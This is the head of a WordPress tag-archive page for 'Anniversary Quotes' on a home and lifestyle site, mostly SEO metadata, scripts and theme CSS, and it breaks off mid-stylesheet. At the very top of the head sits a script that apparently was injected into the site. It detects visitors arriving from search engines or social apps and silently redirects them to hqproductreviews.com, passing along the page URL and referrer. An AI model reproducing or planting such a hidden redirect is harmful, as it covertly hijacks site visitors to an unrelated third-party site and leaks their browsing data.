

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/tag/anniversary-quotes/
body_size: 23053
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anniversary Quotes Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/tag/anniversary-quotes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anniversary Quotes Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/tag/anniversary-quotes/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/tag/anniversary-quotes/#webpage","url":"https://fantasticconcept.com/tag/anniversary-quotes/","name":"Anniversary Quotes Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/tag/anniversary-quotes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/tag/anniversary-quotes/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/tag/anniversary-quotes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"Anniversary Quotes"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Anniversary Quotes Tag Feed" href="https://fantasticconcept.com/tag/anniversary-quotes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/tags/10017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress 